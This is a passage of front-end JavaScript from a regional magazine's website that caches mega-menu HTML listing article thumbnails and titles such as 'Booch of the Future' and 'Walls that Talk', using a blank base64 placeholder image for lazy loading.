<\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Booch of the Future\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Booch of the Future\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" width=\"182\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" title=\"Booch of the Future\">Booch of the Future<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Learning By Doing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Learning By Doing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" title=\"Learning By Doing\">Learning By Doing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Her Own Write\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"In Her Own Write\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" title=\"In Her Own Write\">In Her Own Write<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Better Light\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Better Light\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" width=\"218\" height=\"128\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" title=\"A Better Light\">A Better Light<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8207;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Wonders Beneath the Waves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Wonders Beneath the Waves\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" title=\"The Wonders Beneath the Waves\">The Wonders Beneath the Waves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"For a Winter Sojourn\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"For a Winter Sojourn\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" title=\"For a Winter Sojourn\">For a Winter Sojourn<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"More Than \u2018Abracadabra\u2019\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"More Than \u2018Abracadabra\u2019\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" title=\"More Than \u2018Abracadabra\u2019\u00a0\">More Than \u2018Abracadabra\u2019\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boot Scootin\u2019 Boogie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boot Scootin\u2019 Boogie\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" title=\"Boot Scootin\u2019 Boogie\">Boot Scootin\u2019 Boogie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12415;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Beautiful Effort\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Beautiful Effort\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" title=\"A Beautiful Effort\">A Beautiful Effort<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Curbing Opioid Addiction\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Curbing Opioid Addiction\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" title=\"Curbing Opioid Addiction\">Curbing Opioid Addiction<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fighting the Good Fight\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fighting the Good Fight\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" title=\"Fighting the Good Fight\">Fighting the Good Fight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Step Forward\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Step Forward\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" title=\"A Step Forward\">A Step Forward<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Memorable Murals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Memorable Murals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" title=\"Memorable Murals\">Memorable Murals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Next Page\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Next Page\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" title=\"The Next Page\">The Next Page<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The  Power of Creation\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The  Power of Creation\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" title=\"The  Power of Creation\">The  Power of Creation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Back to Aartvark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Back to Aartvark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" title=\"Back to Aartvark\">Back to Aartvark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walls that Talk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Walls that Talk\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" title=\"Walls that Talk\">Walls that Talk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Perks of Painting Wall Flowers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Perks of Painting Wall Flowers\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" title=\"The Perks of Painting Wall Flowers\">The Perks of Painting Wall Flowers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sculpting Modern Messages\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sculpting Modern Messages\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" title=\"Sculpting Modern Messages\">Sculpting Modern Messages<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Where the Spotlight Belongs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Where the Spotlight Belongs\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" title=\"Where the Spotlight Belongs\">Where the Spotlight Belongs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8513;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
